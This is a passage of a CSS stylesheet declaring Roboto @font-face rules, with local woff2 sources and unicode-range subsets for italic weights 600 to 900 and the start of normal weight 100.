  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
